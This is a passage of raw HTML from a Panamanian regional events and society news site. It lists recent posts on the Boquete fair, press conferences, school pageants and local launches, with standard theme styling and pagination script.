<a href="https://prixmapanama.net/category/eventos/" class="td-post-category">Eventos</a><h3 class="entry-title td-module-title"><a href="https://prixmapanama.net/eventos/conferencia-de-prensa-expo-boquete-2025/" rel="bookmark" title="CONFERENCIA DE PRENSA EXPO BOQUETE 2025">CONFERENCIA DE PRENSA EXPO BOQUETE 2025</a></h3></div></div></div></div><div class="td_module_mx10 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb"><div class="td-module-thumb"><a href="https://prixmapanama.net/noticias/asamblea-nacional-aprueba-en-segundo-debate-la-reforma-a-la-ley-de-intereses-preferenciales/" rel="bookmark" class="td-image-wrap" title="ASAMBLEA NACIONAL APRUEBA EN SEGUNDO DEBATE LA REFORMA A LA LEY DE INTERESES PREFERENCIALES."><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="ASAMBLEA NACIONAL APRUEBA EN SEGUNDO DEBATE LA REFORMA A LA LEY DE INTERESES PREFERENCIALES." data-type="image_tag" data-img-url="https://prixmapanama.net/wp-content/uploads/2025/09/NOTI-324x160.jpg"  width="324" height="160" /></a></div><div class="td-meta-info-container"><div class="td-meta-align"><div class="td-big-grid-meta">
<a href="https://prixmapanama.net/category/noticias/" class="td-post-category">Noticias</a><h3 class="entry-title td-module-title"><a href="https://prixmapanama.net/noticias/asamblea-nacional-aprueba-en-segundo-debate-la-reforma-a-la-ley-de-intereses-preferenciales/" rel="bookmark" title="ASAMBLEA NACIONAL APRUEBA EN SEGUNDO DEBATE LA REFORMA A LA LEY DE INTERESES PREFERENCIALES.">ASAMBLEA NACIONAL APRUEBA EN SEGUNDO DEBATE LA REFORMA A LA LEY DE INTERESES PREFERENCIALES.</a></h3></div></div></div></div></div></div><div class="clearfix"></div></div></div></div><i class = "td-icon-left"></i><i class = "td-icon-right"></i></div></div></div></div></div><div id="tdi_9_2f2" class="tdc-row"><div class="vc_row tdi_10_9bc  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_10_9bc{
                    min-height: 0;
                }</style><div class="vc_column tdi_12_f66  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>/* custom css */
.tdi_12_f66{
                    vertical-align: baseline;
                }</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_2 tdi_13_896 td_with_ajax_pagination td-pb-border-top td_block_template_4 td-column-2 td_block_padding"  data-td-block-uid="tdi_13_896" ><style>.td-theme-wrap .tdi_13_896 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_13_896 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_13_896 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_13_896 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_13_896 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #1e73be;
            }

            .td-theme-wrap .tdi_13_896 .td-block-title > *:before {
                border-color: #1e73be transparent transparent transparent;
            }

            .td-theme-wrap .tdi_13_896 .td-block-title > * {
                background-color: #1e73be;
            }

            
            .td-theme-wrap .tdi_13_896 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_13_896 .td_quote_on_blocks,
            .td-theme-wrap .tdi_13_896 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_13_896 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_13_896 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_13_896 .td-instagram-user a {
                color: #1e73be;
            }

            .td-theme-wrap .tdi_13_896 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_13_896 .td-load-more-wrap a:hover {
                background-color: #1e73be;
                border-color: #1e73be;
            }

            .td-theme-wrap .tdi_13_896 .td-read-more a,
            .td-theme-wrap .tdi_13_896 .td-weather-information:before,
            .td-theme-wrap .tdi_13_896 .td-weather-week:before,
            .td-theme-wrap .tdi_13_896 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_13_896 .td-post-category,
            .td-theme-wrap .tdi_13_896 .td-post-category:hover {
                background-color: #1e73be;
            }</style><script type="litespeed/javascript">var block_tdi_13_896=new tdBlock();block_tdi_13_896.id="tdi_13_896";block_tdi_13_896.atts='{"custom_title":"LO \u00daLTIMO","header_color":"#1e73be","limit":"20","ajax_pagination":"next_prev","separator":"","custom_url":"","block_template_id":"","m2_tl":"","m2_el":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","class":"tdi_13_896","tdc_css_class":"tdi_13_896","tdc_css_class_style":"tdi_13_896_rand_style"}';block_tdi_13_896.td_column_number="2";block_tdi_13_896.block_type="td_block_2";block_tdi_13_896.post_count="20";block_tdi_13_896.found_posts="245";block_tdi_13_896.header_color="#1e73be";block_tdi_13_896.ajax_pagination_infinite_stop="";block_tdi_13_896.max_num_pages="13";tdBlocksArray.push(block_tdi_13_896)</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">LO ÚLTIMO</span></h4></div><div id=tdi_13_896 class="td_block_inner"><div class="td-block-row"><div class="td-block-span6"><div class="td_module_2 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://prixmapanama.net/sociales/inauguracion-feria-internacional-de-las-flores-y-el-cafe-de-boquete-2026/" rel="bookmark" class="td-image-wrap" title="INAUGURACIÓN FERIA INTERNACIONAL DE LAS FLORES Y EL CAFÉ DE BOQUETE 2026"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="INAUGURACIÓN FERIA INTERNACIONAL DE LAS FLORES Y EL CAFÉ DE BOQUETE 2026" data-type="image_tag" data-img-url="https://prixmapanama.net/wp-content/uploads/2026/01/BRP_0281-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://prixmapanama.net/category/sociales/" class="td-post-category">Sociales</a></div><h3 class="entry-title td-module-title"><a href="https://prixmapanama.net/sociales/inauguracion-feria-internacional-de-las-flores-y-el-cafe-de-boquete-2026/" rel="bookmark" title="INAUGURACIÓN FERIA INTERNACIONAL DE LAS FLORES Y EL CAFÉ DE BOQUETE 2026">INAUGURACIÓN FERIA INTERNACIONAL DE LAS FLORES Y EL CAFÉ DE BOQUETE...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://prixmapanama.net/author/brian/">Brian Michael Ríos Torres</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T13:35:37+00:00" >enero 8, 2026</time></span>                <span class="td-module-comments"><a href="https://prixmapanama.net/sociales/inauguracion-feria-internacional-de-las-flores-y-el-cafe-de-boquete-2026/#respond">0</a></span></div><div class="td-excerpt">
Boquete, Chiriquí. Ante miles de visitantes, el Ministro de Desarrollo Agropecuario, Roberto Linares, el Presidente del Patronato ferial, Tomás Esteban Ruiz, el...</div></div></div><div class="td-block-span6"><div class="td_module_2 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://prixmapanama.net/eventos/conferencia-de-prensa-feria-de-boquete-2026/" rel="bookmark" class="td-image-wrap" title="CONFERENCIA DE PRENSA FERIA DE BOQUETE 2026"><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="CONFERENCIA DE PRENSA FERIA DE BOQUETE 2026" data-type="image_tag" data-img-url="https://prixmapanama.net/wp-content/uploads/2026/01/DSC04967-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://prixmapanama.net/category/eventos/" class="td-post-category">Eventos</a></div><h3 class="entry-title td-module-title"><a href="https://prixmapanama.net/eventos/conferencia-de-prensa-feria-de-boquete-2026/" rel="bookmark" title="CONFERENCIA DE PRENSA FERIA DE BOQUETE 2026">CONFERENCIA DE PRENSA FERIA DE BOQUETE 2026</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://prixmapanama.net/author/brian/">Brian Michael Ríos Torres</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T16:58:47+00:00" >enero 3, 2026</time></span>                <span class="td-module-comments"><a href="https://prixmapanama.net/eventos/conferencia-de-prensa-feria-de-boquete-2026/#respond">0</a></span></div><div class="td-excerpt">
La mañana del Lunes 29 Diciembre de 2025 se realizó en Aranjuez Hotel &amp; Suites la Conferencia de Prensa de la Feria...</div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://prixmapanama.net/entretenimiento/br-fest-halloween-2025/" rel="bookmark" class="td-image-wrap" title="BR FEST HALLOWEEN 2025"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="BR FEST HALLOWEEN 2025" data-type="image_tag" data-img-url="https://prixmapanama.net/wp-content/uploads/2025/11/BRP_4754-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prixmapanama.net/entretenimiento/br-fest-halloween-2025/" rel="bookmark" title="BR FEST HALLOWEEN 2025">BR FEST HALLOWEEN 2025</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-02T18:46:42+00:00" >noviembre 2, 2025</time></span></div></div></div></div><div class="td-block-span6"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://prixmapanama.net/belleza/reinado-the-kings-school-david-2025-parte-2/" rel="bookmark" class="td-image-wrap" title="REINADO THE KING´S SCHOOL DAVID 2025 PARTE 2"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="REINADO THE KING´S SCHOOL DAVID 2025 PARTE 2" data-type="image_tag" data-img-url="https://prixmapanama.net/wp-content/uploads/2025/10/BRP_4282-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prixmapanama.net/belleza/reinado-the-kings-school-david-2025-parte-2/" rel="bookmark" title="REINADO THE KING´S SCHOOL DAVID 2025 PARTE 2">REINADO THE KING´S SCHOOL DAVID 2025 PARTE 2</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T00:01:17+00:00" >octubre 28, 2025</time></span></div></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://prixmapanama.net/belleza/reinado-the-kings-school-david-2025-parte-1/" rel="bookmark" class="td-image-wrap" title="REINADO THE KING´S SCHOOL DAVID 2025 PARTE 1"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="REINADO THE KING´S SCHOOL DAVID 2025 PARTE 1" data-type="image_tag" data-img-url="https://prixmapanama.net/wp-content/uploads/2025/10/BRP_3650-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prixmapanama.net/belleza/reinado-the-kings-school-david-2025-parte-1/" rel="bookmark" title="REINADO THE KING´S SCHOOL DAVID 2025 PARTE 1">REINADO THE KING´S SCHOOL DAVID 2025 PARTE 1</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-27T23:50:12+00:00" >octubre 27, 2025</time></span></div></div></div></div><div class="td-block-span6"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://prixmapanama.net/sociales/quinceanos-maria-fernanda-robles/" rel="bookmark" class="td-image-wrap" title="QUINCEAÑOS MARÍA FERNANDA ROBLES"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="QUINCEAÑOS MARÍA FERNANDA ROBLES" data-type="image_tag" data-img-url="https://prixmapanama.net/wp-content/uploads/2025/10/MARIA-FERNANDA-ROBLES-15-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prixmapanama.net/sociales/quinceanos-maria-fernanda-robles/" rel="bookmark" title="QUINCEAÑOS MARÍA FERNANDA ROBLES">QUINCEAÑOS MARÍA FERNANDA ROBLES</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-10T17:01:32+00:00" >octubre 10, 2025</time></span></div></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://prixmapanama.net/eventos/conferencia-de-prensa-expo-boquete-2025/" rel="bookmark" class="td-image-wrap" title="CONFERENCIA DE PRENSA EXPO BOQUETE 2025"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="CONFERENCIA DE PRENSA EXPO BOQUETE 2025" data-type="image_tag" data-img-url="https://prixmapanama.net/wp-content/uploads/2025/09/BRP_6239-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prixmapanama.net/eventos/conferencia-de-prensa-expo-boquete-2025/" rel="bookmark" title="CONFERENCIA DE PRENSA EXPO BOQUETE 2025">CONFERENCIA DE PRENSA EXPO BOQUETE 2025</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-27T11:49:55+00:00" >septiembre 27, 2025</time></span></div></div></div></div><div class="td-block-span6"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://prixmapanama.net/noticias/asamblea-nacional-aprueba-en-segundo-debate-la-reforma-a-la-ley-de-intereses-preferenciales/" rel="bookmark" class="td-image-wrap" title="ASAMBLEA NACIONAL APRUEBA EN SEGUNDO DEBATE LA REFORMA A LA LEY DE INTERESES PREFERENCIALES."><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="ASAMBLEA NACIONAL APRUEBA EN SEGUNDO DEBATE LA REFORMA A LA LEY DE INTERESES PREFERENCIALES." data-type="image_tag" data-img-url="https://prixmapanama.net/wp-content/uploads/2025/09/NOTI-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prixmapanama.net/noticias/asamblea-nacional-aprueba-en-segundo-debate-la-reforma-a-la-ley-de-intereses-preferenciales/" rel="bookmark" title="ASAMBLEA NACIONAL APRUEBA EN SEGUNDO DEBATE LA REFORMA A LA LEY DE INTERESES PREFERENCIALES.">ASAMBLEA NACIONAL APRUEBA EN SEGUNDO DEBATE LA REFORMA A LA LEY...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-07T18:55:54+00:00" >septiembre 7, 2025</time></span></div></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://prixmapanama.net/entretenimiento/br-fest-retro-2025/" rel="bookmark" class="td-image-wrap" title="BR FEST RETRO 2025"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="BR FEST RETRO 2025" data-type="image_tag" data-img-url="https://prixmapanama.net/wp-content/uploads/2025/07/BR-FEST-RETRO-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prixmapanama.net/entretenimiento/br-fest-retro-2025/" rel="bookmark" title="BR FEST RETRO 2025">BR FEST RETRO 2025</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-07T12:37:38+00:00" >julio 7, 2025</time></span></div></div></div></div><div class="td-block-span6"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://prixmapanama.net/sociales/inauguracion-expo-orquideas-2025-version-37/" rel="bookmark" class="td-image-wrap" title="INAUGURACIÓN EXPO ORQUÍDEAS 2025 VERSIÓN 37°"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="INAUGURACIÓN EXPO ORQUÍDEAS 2025 VERSIÓN 37°" data-type="image_tag" data-img-url="https://prixmapanama.net/wp-content/uploads/2025/04/ORQUINAUGURACION-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prixmapanama.net/sociales/inauguracion-expo-orquideas-2025-version-37/" rel="bookmark" title="INAUGURACIÓN EXPO ORQUÍDEAS 2025 VERSIÓN 37°">INAUGURACIÓN EXPO ORQUÍDEAS 2025 VERSIÓN 37°</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-11T14:54:59+00:00" >abril 11, 2025</time></span></div></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://prixmapanama.net/eventos/conferencia-de-prensa-expo-orquideas-37/" rel="bookmark" class="td-image-wrap" title="CONFERENCIA DE PRENSA EXPO ORQUIDEAS 37°"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="CONFERENCIA DE PRENSA EXPO ORQUIDEAS 37°" data-type="image_tag" data-img-url="https://prixmapanama.net/wp-content/uploads/2025/04/ORQUIDEASPRENSA-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prixmapanama.net/eventos/conferencia-de-prensa-expo-orquideas-37/" rel="bookmark" title="CONFERENCIA DE PRENSA EXPO ORQUIDEAS 37°">CONFERENCIA DE PRENSA EXPO ORQUIDEAS 37°</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-08T14:32:19+00:00" >abril 8, 2025</time></span></div></div></div></div><div class="td-block-span6"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://prixmapanama.net/sociales/inauguracion-stand-seguros-fedpa-feria-de-david-2025/" rel="bookmark" class="td-image-wrap" title="INAUGURACIÓN STAND SEGUROS FEDPA FERIA DE DAVID 2025"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="INAUGURACIÓN STAND SEGUROS FEDPA FERIA DE DAVID 2025" data-type="image_tag" data-img-url="https://prixmapanama.net/wp-content/uploads/2025/03/FEDPAFERIA2025-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prixmapanama.net/sociales/inauguracion-stand-seguros-fedpa-feria-de-david-2025/" rel="bookmark" title="INAUGURACIÓN STAND SEGUROS FEDPA FERIA DE DAVID 2025">INAUGURACIÓN STAND SEGUROS FEDPA FERIA DE DAVID 2025</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-17T00:18:50+00:00" >marzo 17, 2025</time></span></div></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://prixmapanama.net/sociales/lanzamiento-del-nuevo-chery-tiggo-2-promax/" rel="bookmark" class="td-image-wrap" title="LANZAMIENTO DEL NUEVO CHERY TIGGO 2 PROMAX"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="LANZAMIENTO DEL NUEVO CHERY TIGGO 2 PROMAX" data-type="image_tag" data-img-url="https://prixmapanama.net/wp-content/uploads/2025/03/CHERY-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prixmapanama.net/sociales/lanzamiento-del-nuevo-chery-tiggo-2-promax/" rel="bookmark" title="LANZAMIENTO DEL NUEVO CHERY TIGGO 2 PROMAX">LANZAMIENTO DEL NUEVO CHERY TIGGO 2 PROMAX</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-14T13:20:20+00:00" >marzo 14, 2025</time></span></div></div></div></div><div class="td-block-span6"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://prixmapanama.net/sociales/decimo-aniversario-aranjuez-hotel-amp-suites-aranjuezhotel/" rel="bookmark" class="td-image-wrap" title="DECIMO ANIVERSARIO ARANJUEZ HOTEL &amp; SUITES @aranjuezhotel"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="DECIMO ANIVERSARIO ARANJUEZ HOTEL &amp; SUITES @aranjuezhotel" data-type="image_tag" data-img-url="https://prixmapanama.net/wp-content/uploads/2025/03/ARANJUEZ10-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prixmapanama.net/sociales/decimo-aniversario-aranjuez-hotel-amp-suites-aranjuezhotel/" rel="bookmark" title="DECIMO ANIVERSARIO ARANJUEZ HOTEL &amp; SUITES @aranjuezhotel">DECIMO ANIVERSARIO ARANJUEZ HOTEL &amp; SUITES @aranjuezhotel</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-13T17:03:50+00:00" >marzo 13, 2025</time></span></div></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://prixmapanama.net/eventos/conferencia-de-prensa-feria-internacional-de-david-2025/" rel="bookmark" class="td-image-wrap" title="CONFERENCIA DE PRENSA FERIA INTERNACIONAL DE DAVID 2025"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="CONFERENCIA DE PRENSA FERIA INTERNACIONAL DE DAVID 2025" data-type="image_tag" data-img-url="https://prixmapanama.net/wp-content/uploads/2025/03/RUEDADEPRENSAFIDA2025-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prixmapanama.net/eventos/conferencia-de-prensa-feria-internacional-de-david-2025/" rel="bookmark" title="CONFERENCIA DE PRENSA FERIA INTERNACIONAL DE DAVID 2025">CONFERENCIA DE PRENSA FERIA INTERNACIONAL DE DAVID 2025</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-09T21:20:33+00:00" >marzo 9, 2025</time></span></div></div></div></div><div class="td-block-span6"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://prixmapanama.net/turismo/visita-de-medios-a-ecoparque-cerro-la-cruz-ecoparquecerrolacruz/" rel="bookmark" class="td-image-wrap" title="VISITA DE MEDIOS A ECOPARQUE CERRO LA CRUZ @ecoparquecerrolacruz"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="VISITA DE MEDIOS A ECOPARQUE CERRO LA CRUZ @ecoparquecerrolacruz" data-type="image_tag" data-img-url="https://prixmapanama.net/wp-content/uploads/2025/02/ECOPARQUE-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prixmapanama.net/turismo/visita-de-medios-a-ecoparque-cerro-la-cruz-ecoparquecerrolacruz/" rel="bookmark" title="VISITA DE MEDIOS A ECOPARQUE CERRO LA CRUZ @ecoparquecerrolacruz">VISITA DE MEDIOS A ECOPARQUE CERRO LA CRUZ @ecoparquecerrolacruz</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-14T20:01:47+00:00" >febrero 14, 2025</time></span></div></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://prixmapanama.net/noticias/rueda-de-prensa-burger-fest-7ma-version/" rel="bookmark" class="td-image-wrap" title="RUEDA DE PRENSA BURGER FEST 7MA VERSION"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="RUEDA DE PRENSA BURGER FEST 7MA VERSION" data-type="image_tag" data-img-url="https://prixmapanama.net/wp-content/uploads/2025/01/BF7-Rueda-de-Prensa-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prixmapanama.net/noticias/rueda-de-prensa-burger-fest-7ma-version/" rel="bookmark" title="RUEDA DE PRENSA BURGER FEST 7MA VERSION">RUEDA DE PRENSA BURGER FEST 7MA VERSION</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-29T12:10:23+00:00" >enero 29, 2025</time></span></div></div></div></div><div class="td-block-span6"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://prixmapanama.net/sociales/inauguracion-y-recorrido-feria-de-boquete-2025/" rel="bookmark" class="td-image-wrap" title="INAUGURACIÓN Y RECORRIDO FERIA DE BOQUETE 2025"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="INAUGURACIÓN Y RECORRIDO FERIA DE BOQUETE 2025" data-type="image_tag" data-img-url="https://prixmapanama.net/wp-content/uploads/2025/01/INAU-BOQUETE-FERIA-2025-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prixmapanama.net/sociales/inauguracion-y-recorrido-feria-de-boquete-2025/" rel="bookmark" title="INAUGURACIÓN Y RECORRIDO FERIA DE BOQUETE 2025">INAUGURACIÓN Y RECORRIDO FERIA DE BOQUETE 2025</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-10T18:06:05+00:00" >enero 10, 2025</time></span></div></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://prixmapanama.net/eventos/conferencia-de-prensa-feria-de-boquete-2025/" rel="bookmark" class="td-image-wrap" title="CONFERENCIA DE PRENSA FERIA DE BOQUETE 2025"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="CONFERENCIA DE PRENSA FERIA DE BOQUETE 2025" data-type="image_tag" data-img-url="https://prixmapanama.net/wp-content/uploads/2024/12/confprenferiaboquete-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prixmapanama.net/eventos/conferencia-de-prensa-feria-de-boquete-2025/" rel="bookmark" title="CONFERENCIA DE PRENSA FERIA DE BOQUETE 2025">CONFERENCIA DE PRENSA FERIA DE BOQUETE 2025</a></h3><div class="td-module-meta-info">
